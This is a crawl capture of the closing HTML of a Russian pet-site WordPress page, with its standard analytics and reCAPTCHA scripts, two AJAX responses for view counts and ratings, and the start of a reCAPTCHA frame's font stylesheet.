var translation = {"back":"\u043d\u0430\u0437\u0430\u0434","ajax_url":"\/wp-admin\/admin-ajax.php","templateurl":"https:\/\/kot-pes.com\/wp-content\/themes\/rehub","fin":"\u042d\u0442\u043e \u0432\u0441\u0435","your_rating":"\u0412\u0430\u0448 \u0440\u0435\u0439\u0442\u0438\u043d\u0433:","nonce":"297398c687","rating_tabs_id":"6fcda9be6a"};
/* ]]> */
</script>
<script type="text/javascript" src="https://kot-pes.com/wp-content/themes/rehub/js/custom.js?ver=6.6.4" id="rehub-js"></script>
<script type="text/javascript" src="https://kot-pes.com/wp-includes/js/comment-reply.min.js?ver=6.6.4" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LcBTZ0UAAAAADmKnAIi5rXiuHRxovnlTnwOtBOJ&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-extra">
/* <![CDATA[ */
var wpcf7_recaptcha = {"sitekey":"6LcBTZ0UAAAAADmKnAIi5rXiuHRxovnlTnwOtBOJ","actions":{"homepage":"homepage","contactform":"contactform"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://kot-pes.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=5.6.1" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" src="https://kot-pes.com/wp-content/themes/rehub/js/jquery.nouislider.full.min.js?ver=7.0.0" id="jquery.nouislider-js"></script>
<script defer type="text/javascript" src="https://kot-pes.com/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1724339148" id="akismet-frontend-js"></script>
<script type="text/javascript" src="https://kot-pes.com/wp-content/plugins/modesco-fotorama/fotorama.min.js?ver=6.6.4" id="fotorama.min.js-js"></script>
<script type="text/javascript" src="https://kot-pes.com/wp-content/plugins/modesco-fotorama/fotorama-wp.min.js?ver=6.6.4" id="fotorama-wp.min.js-js"></script>
        <script type="text/javascript">
            jQuery(function () {
                jQuery.fn.life = function (types, data, fn) {
                    jQuery(this.context).on(types, this.selector, data, fn);
                    return this;
                };
            });
            //+++
                                        var mdf_found_totally =0;
                    
        </script>
        



<!-- Yandex.Metrika counter -->
<script type="text/javascript">
(function (d, w, c) {
    (w[c] = w[c] || []).push(function() {
        try {
            w.yaCounter29922529 = new Ya.Metrika({id:29922529,
                    webvisor:true,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true});
        } catch(e) { }
    });

    var n = d.getElementsByTagName("script")[0],
        s = d.createElement("script"),
        f = function () { n.parentNode.insertBefore(s, n); };
    s.type = "text/javascript";
    s.async = true;
    s.src = (d.location.protocol == "https:" ? "https:" : "http:") + "//mc.yandex.ru/metrika/watch.js";

    if (w.opera == "[object Opera]") {
        d.addEventListener("DOMContentLoaded", f, false);
    } else { f(); }
})(document, window, "yandex_metrika_callbacks");
</script>
<noscript><div><img src="//mc.yandex.ru/watch/29922529" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->

<!-- Google Tag Manager -->
<noscript><iframe src="//www.googletagmanager.com/ns.html?id=GTM-TLLQNT"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-TLLQNT');</script>
<!-- End Google Tag Manager -->

<!-- Rating@Mail.ru counter -->
<script type="text/javascript">
var _tmr = window._tmr || (window._tmr = []);
_tmr.push({id: "3101780", type: "pageView", start: (new Date()).getTime()});
(function (d, w, id) {
  if (d.getElementById(id)) return;
  var ts = d.createElement("script"); ts.type = "text/javascript"; ts.async = true; ts.id = id;
  ts.src = "https://top-fwz1.mail.ru/js/code.js";
  var f = function () {var s = d.getElementsByTagName("script")[0]; s.parentNode.insertBefore(ts, s);};
  if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); }
})(document, window, "topmailru-code");
</script><noscript><div>
<img src="https://top-fwz1.mail.ru/counter?id=3101780;js=na" style="border:0;position:absolute;left:-9999px;" alt="Top.Mail.Ru" />
</div></noscript>
<!-- //Rating@Mail.ru counter -->
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-136807803-50"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-136807803-50');
</script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"fdddaaab8d1648629a1427a6bad158e8","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<!-- Dynamic page generated in 0.545 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2026-01-26 02:17:18 -->

<!-- super cache -->

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://kot-pes.com/wp-admin/admin-ajax.php?postviews_id=53352&action=rehubpostviews&_=1769379439071
body_size: -209
content:
28407

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://kot-pes.com/wp-admin/admin-ajax.php
body_size: 138
content:

        <div class="vote-block" data-id="53352" data-total="33" data-rating="138" rel="v:rating">
        <div typeof="v:Rating">
            <div itemprop="AggregateRating" itemscope="" itemtype="http://schema.org/AggregateRating">
                <meta itemprop="itemReviewed" content="">
                <meta itemprop="name" content="">
                <meta itemprop="bestRating" content="5">
                <meta itemprop="worstRating" content="1">
                <meta property="v:rating" content="4.2" />
                <meta itemprop="ratingValue" content="4.2">
                <meta itemprop="ratingCount" property="v:votes" content="33">
            </div>
        </div>
        <ol class="rating show-current">
            <li>5</li><li>4</li><li>3</li><li>2</li><li>1</li>
            <li class="currentbox"><span style="width:83.636363636364%"></span></li>
        </ol></div>
        <div class="rating-info" id="rating-info">Вы проголосовали</div>
        <div class="rating-text"  id="rating-text">(33 голоса, среднее: 4.2 из 5)</div>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcBTZ0UAAAAADmKnAIi5rXiuHRxovnlTnwOtBOJ&co=aHR0cHM6Ly9rb3QtcGVzLmNvbTo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=my01njhdr8ld
body_size: 48535
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="ruVj921ywqbsLbHeoA5UdQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="ruVj921ywqbsLbHeoA5UdQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="ruVj921ywqbsLbHeoA5UdQ">
